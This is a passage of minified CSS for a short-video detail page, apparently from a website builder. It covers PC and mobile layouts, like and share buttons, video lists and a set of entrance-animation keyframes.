.zan{width:20px;height:20px;background-image:url(../images/zan.png)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_0 .video_btn .btn-list .zan.zan-active{background-image:url(../images/zan_active.png)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content.basic_shortvideo_content_1{height:calc(100% - 158px)}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1{height:158px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-top:46px;padding-left:262px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_title{font-size:24px;color:#333333;margin-top:8px}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list{font-size:14px;margin-right:26px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info{line-height:1}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text{color:#333;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text .u-icon{background-image:url(../images/share_pc.png);width:20px;height:20px;display:inline-block;-webkit-background-size:20px 20px;background-size:20px;margin:auto}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text .u-icon::before{content:''}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list.detail_share .g-share-render-box .jz_share_info .jz_share_list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:auto}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list .zan{width:20px;height:20px;background-image:url(../images/zan.png);cursor:pointer}.basic_shortvideo_detail_index .pc_basic_shortvideo_content .video-detail-module-1 .video_btn .btn-list .zan.zan-active{background-image:url(../images/zan_active.png)}.basic_shortvideo_detail_index .mb_basic_shortvideo_content{height:100%;position:relative;background:#000}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper{height:100%;-webkit-transition-timing-function:linear;transition-timing-function:linear}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:relative;height:100%}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .title{color:#fff;position:absolute;font-size:16px;font-weight:500;color:#FFFFFF;left:15px;bottom:30px;right:80px;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .video_dom{width:100%;height:100%}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .play-icon{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .short_one_video_frame{width:100%;height:100%;position:relative}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .short_one_video_frame .video_play_btn{display:none;position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .short_one_video_frame .myVideo_poster{width:100%;height:100%;position:absolute;z-index:1;top:0;left:0;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-position:50%}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list .short_one_video_frame .video_loading{display:none;position:absolute;z-index:3;width:40px;height:44px;top:50%;left:50%;margin-top:-20px;margin-left:-20px}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .basic_shortvideo_swiper .swiper-list[data-state="pause"] .video_play_btn{display:block !important}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list{position:absolute;right:15px;bottom:60px;z-index:1000}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list{margin-bottom:26px;color:#fff;text-align:center}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list:last-child{margin-bottom:0}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list .zan{width:27px;height:27px;background-image:url(../images/zan_mb.png);cursor:pointer;-webkit-background-size:27px 27px;background-size:27px;margin:auto}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list .zan.zan-active{background-image:url(../images/zan_mb_active.png);-webkit-background-size:27px 27px;background-size:27px}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list.detail_share .g-share-render-box .jz_share_info{line-height:1}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text.jz_share_text{color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text.jz_share_text .u-icon{margin-right:0;background-image:url(../images/share_mb.png);width:27px;height:27px;-webkit-background-size:27px 27px;background-size:27px;color:#333;margin:auto}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list.detail_share .g-share-render-box .jz_share_info .news_share_text.jz_share_text .u-icon::before{content:''}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .right-list .btn-list .recommend_icon{width:27px;height:27px;background-image:url(../images/recommend_mb.png);cursor:pointer;-webkit-background-size:27px 27px;background-size:27px;text-align:center;margin:auto}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_content{position:absolute;bottom:0;height:0;width:100%;-webkit-transition:0.5s all;transition:0.5s all;background:#fff;overflow:hidden;z-index:1001;border-radius:16px 16px 0 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_content[data-active]{height:60%;padding:14px 16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_content .u-icon{font-size:32px;color:#BEBCBC;position:absolute;top:-3px;right:10px;cursor:pointer}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_content .title{font-size:15px;line-height:22px;font-weight:500;color:#333333;padding-bottom:6px}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .detail_other_content .detail_other_msg{height:calc(100% - 30px);overflow-y:auto}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper-container{width:233px;height:93px;background:#FFFFFF;border-radius:4px;position:absolute;left:15px;bottom:100px;border-radius:4px;overflow:hidden;padding:20px 10px 20px 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:1;display:none;-webkit-transition:all 0.5s cubic-bezier(0.65, 0.13, 0.22, 0.88);transition:all 0.5s cubic-bezier(0.65, 0.13, 0.22, 0.88)}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper-container[data-active]{width:0;height:0;padding:0;right:22px;left:calc(100% - 22px);bottom:90px}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper-container .u-icon{font-size:18px;color:#BEBCBC;position:absolute;top:3px;right:6px;z-index:10;cursor:pointer}.basic_shortvideo_detail_index .mb_basic_shortvideo_content .mini-swiper-container .mini-swiper{width:100%;height:100%;overflow:hidden}.pc_pattern .mb_basic_shortvideo_content{display:none}.mb_pattern .pc_basic_shortvideo_content{display:none}.svideo_app_container .myheader,.svideo_app_container .myBanner,.svideo_app_container .mobile_header,.svideo_app_container .backTop,.svideo_app_container .myFooter,.svideo_app_container .rowFixedNext,.svideo_app_container .contact-us-index,.svideo_app_container .entry_btn{display:none}.svideo_app_container .mb_heade.mb_iframe_preview{display:none !important;height:0}.svideo_app_container .mb_height_line.header_has_fixed{height:0}.svideo_app_container .nav-logo-wrapper{display:none}.svideo_app_container .qq-set-container{display:none}@media screen and (max-width: 769px){.svideo_app_container .mb_heade.mb_iframe_preview{display:none !important}.svideo_app_container .mb_height_line.header_has_fixed{height:0}}.basic_shortvideo_detail_index .list_one{margin-bottom:40px}.basic_shortvideo_detail_index .list_one .list_one_wrap{background-color:#fff;position:relative;z-index:1;display:block;height:100%;width:100%;overflow:hidden;color:#333;font-size:16px;padding:16px}.basic_shortvideo_detail_index .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:82%;overflow:hidden}.basic_shortvideo_detail_index .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;padding-bottom:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_shortvideo_detail_index .list_one .list_one_wrap .list_img_frame .list_img img{display:none}.basic_shortvideo_detail_index .list_one .list_one_wrap .list_img_frame .list_img .play-icon{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_shortvideo_detail_index .list_one .list_one_wrap .product_name_wrap{font-size:16px;color:#333;padding-top:24px;margin-bottom:6px}.basic_shortvideo_detail_index .list_one .list_one_wrap:hover .product_name_wrap{color:var(--theme_color)}@media screen and (min-width: 1440px){.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content{padding:10px 74px}}@media screen and (min-width: 1280px) and (max-width: 1440px){.basic_shortvideo_detail_index .pc_basic_shortvideo_content .basic_shortvideo_content .video_detail_recommend .recommend-content{padding:10px 46px}}.mb_pattern .basic_shortvideo_detail_index .list_one{margin-bottom:12px}.mb_pattern .basic_shortvideo_detail_index .list_one .list_one_wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:78px;padding:0 16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mb_pattern .basic_shortvideo_detail_index .list_one .list_one_wrap .list_img_frame{-webkit-box-flex:0;-webkit-flex:0 0 78px;-moz-box-flex:0;-ms-flex:0 0 78px;flex:0 0 78px;width:78px;flex:0 0 78px;margin-right:10px;position:relative}.mb_pattern .basic_shortvideo_detail_index .list_one .list_one_wrap .product_name_wrap{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;font-size:14px;padding-top:0;margin-bottom:0}.mb_pattern .basic_shortvideo_detail_index .mini-list{margin-bottom:1px;height:100%}.mb_pattern .basic_shortvideo_detail_index .mini-list .list_one_wrap{height:53px;height:100%;overflow:hidden;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.mb_pattern .basic_shortvideo_detail_index .mini-list .list_one_wrap .list_img_frame{width:53px;padding-bottom:0;-webkit-box-flex:0;-webkit-flex:0 0 53px;-moz-box-flex:0;-ms-flex:0 0 53px;flex:0 0 53px;overflow:hidden}.mb_pattern .basic_shortvideo_detail_index .mini-list .list_one_wrap .list_img_frame .play-icon{-webkit-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6)}.mb_pattern .basic_shortvideo_detail_index .mini-list .list_one_wrap .product_name_wrap{font-size:13px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.short-video-container{padding-top:32px;padding-bottom:120px}.short-video-container .fixed_title{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;-moz-box-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-moz-box-align:center;align-items:center}.short-video-container .fixed_title .title{font-size:18px;font-weight:800;color:#333333}.short-video-container .short_video_list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.short-video-container .short_video_list a.list_jump{color:#333}.short-video-container .short_video_list .short_video_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:flex;position:relative}.short-video-container .short_video_list .short_video_item .list_jump{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.short-video-container .short_video_list .short_video_item .img-frame{width:100%;padding-bottom:178%;position:relative}.short-video-container .short_video_list .short_video_item .img-frame .list_img{position:absolute;width:100%;height:100%;top:0;left:0;border-radius:4px;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat}.short-video-container .short_video_list .short_video_item .img-frame .list_img .video_second{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:absolute;bottom:8px;left:8px;right:8px;color:#fff;font-size:14px}.short-video-container .short_video_list .short_video_item .img-frame .list_img .video_second .like-list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.short-video-container .short_video_list .short_video_item .img-frame .list_img .video_second .like-list .list-icon{display:inline-block;width:16px;height:16px;background-image:url(../images/zan_list_mb.png);-webkit-background-size:100% 100%;background-size:100%;background-repeat:no-repeat}.short-video-container .short_video_list .short_video_item .img-frame .list_img .video_second .like-list .list-icon.play-icon{background-image:url(../images/play_mb.png)}.short-video-container .short_video_list .short_video_item img,.short-video-container .short_video_list .short_video_item video{border-radius:4px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;min-height:272px}.short-video-container .short_video_list .short_video_item .video_name{max-width:170px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:7px}.short-video-container .short_video_list .short_video_item .video_name span{font-size:15px;font-weight:600;color:#333333;line-height:15px;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mb_pattern .short_video_list .video_name{display:none}

@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(50%, 0, 0);transform:translate3d(50%, 0, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(50%, 0, 0);transform:translate3d(50%, 0, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes moveInLeft{0%{-webkit-transform:translateX(150%);transform:translateX(150%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes moveInLeft{0%{-webkit-transform:translateX(150%);transform:translateX(150%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes moveInRight{0%{-webkit-transform:translateX(-150%);transform:translateX(-150%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes moveInRight{0%{-webkit-transform:translateX(-150%);transform:translateX(-150%);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes moveInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes moveInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes moveInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes moveInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(500%, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(500%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(500%, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(500%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-500%, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-500%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(-500%, 0, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(-500%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(-20%, 0, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 500%, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 500%, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60%, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60%, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}1%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 500%, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 500%, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60%, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, -60%, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -500%, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -500%, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60%, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60%, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -500%, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -500%, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60%, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60%, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}100%{opacity:1;-webkit-transform:none;transform:none;-webkit-animation-timing-function:ease;animation-timing-function:ease}}@-webkit-keyframes elasticLarge{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes elasticLarge{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97)}100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@-webkit-keyframes elasticSmall{0%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}50%{-webkit-transform:scale(0.95);transform:scale(0.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(0.98);transform:scale(0.98)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes elasticSmall{0%{-webkit-transform:scale(1.8);transform:scale(1.8);opacity:0}50%{-webkit-transform:scale(0.95);transform:scale(0.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(0.98);transform:scale(0.98)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);transform:translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1)}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform:scale3d(0.9, 0.9, 